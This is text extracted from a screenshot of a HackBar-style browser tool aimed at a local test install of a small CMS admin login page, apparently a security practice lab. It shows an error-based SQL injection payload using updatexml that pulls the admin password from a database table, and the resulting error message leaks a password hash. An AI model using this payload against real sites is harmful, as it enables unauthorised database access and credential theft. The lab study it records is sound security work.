 192.168.47.132/xhcms/admin/?r=login
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
1' or updatexml(1,concat("~",(select password from manage limit 1),"~"),1) #
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQL语句有误：XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'